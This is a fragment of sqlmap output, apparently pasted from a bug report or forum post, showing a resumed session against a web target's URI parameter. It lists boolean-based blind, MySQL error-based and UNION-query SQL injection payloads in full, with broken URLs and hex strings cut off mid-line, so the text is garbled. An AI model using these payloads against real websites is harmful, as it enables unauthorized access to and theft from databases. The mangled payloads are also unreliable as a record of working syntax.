 you have not declared cookie(s), while server wants to set its own ('__cfduid=d0338859918...1589528481;PHPSESSID=idv7
0414...inrjmjrd10'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: htt ') AND 7326=(SELECT (CASE WHEN (7326=7326) THEN
26 ELSE (SELECT 6506 UNION SELECT 2499) END))-- -
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: ') AND (SELECT 2*(IF((SELECT * FROM (SELECT CONC
(0x716b7a6a71,(SELECT (ELT(2074=2074,1))),0x71716b6a71,0x78))s), 8446744073709551610, 8446744073709551610))) AND ('Vz
='VzfE
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: https:/ ) UNION ALL SELECT NULL,
NULL,NULL,NULL,CONCAT(0x716b7a6a71,
71716b6a71),NULL,NULL,NULL,NULL,NULL-- -